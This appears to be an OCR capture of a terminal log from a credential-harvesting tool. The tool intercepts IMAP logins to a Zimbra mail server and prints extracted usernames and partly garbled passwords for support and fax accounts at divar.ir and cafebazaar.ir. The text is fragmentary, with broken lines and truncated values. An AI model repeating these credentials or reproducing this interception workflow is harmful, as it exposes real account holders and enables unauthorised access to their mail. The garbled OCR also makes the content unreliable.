 Closing connection...
Connection closed
Extracting login credentials...
Done!
User: support@divar.ir
Password: z GZ
Connection from 127.0.0.1:53072 received!
* OK mailx.hezardastan.net Zimbra IMAP4rev1 server ready
A1 ID ("X-ORIGINATING-IP" "79.175.141.120" "name" "Zimbra" "version" "8.8.12_GA_3
2.44(nginx/1.7.1)")
* ID ("NAME" "Zimbra" "VERSION" "8.8.12_GA_3803" "RELEASE" "20190410012803")
A1 OK ID completed
A1 AUTHENTICATE PLAIN
+ send literal data
AHN1cH DExNA==
Authentication information were extracted!
Closing connection...
Connection closed
Extracting login credentials...
Done!
User: support. @cafebazaar.ir
Password: fa 14
Connection from 127.0.0.1:53076 received!
* OK mailx.hezardastan.net Zimbra IMAP4rev1 server ready
A1 ID ("X-ORIGINATING-IP" "79.175.141.71" "name" "Zimbra" "version" "8.8.12_GA_38
.44(nginx/1.7.1)")
* ID ("NAME" "Zimbra" "VERSI LEASE" "20190410012803")
A1 OK ID completed
A1 AUTHENTICATE PLAIN
+ send literal data
AGZ Y3
Authentication information were extracted!
Closing connection...
Connection closed
Extracting login credentials...
debian
Done!
User: fax@cafebazaar.ir
Password: 3 67
Connection from 127.0.0.1:53080 received!